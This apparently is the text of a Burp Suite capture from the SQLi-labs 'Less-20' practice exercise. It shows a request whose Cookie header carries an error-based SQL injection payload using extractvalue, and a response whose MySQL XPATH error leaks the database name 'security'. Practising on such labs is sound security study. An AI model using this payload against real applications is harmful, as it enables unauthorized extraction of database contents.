 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 GET /Less-20/ HTTP/1.1
2 Host: 45.32.113.109:12999
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:98.0)
Gecko/20100101 Firefox/98.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://45.32.113.109:12999/
8 Connection: close
9 Cookie: uname=admin'and(select
extractvalue(1,concat(0x7e,(select database()),0x7e)))--+
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render \n
SQLI DUM
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 6.1;
Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
YOUR IP ADDRESS IS : 112.114.142.1
DELETE YOUR COOKIE OR WAIT FOR IT TO
EXPIRE
YOUR COOKIE : uname =
admin'and(select
extractvalue(1,concat(0x7e,(select
database()),0x7e)))-- and expires: Fri 01
Apr 2022 - 10:14:14
Issue with your mysql: XPATH syntax error: '~security~'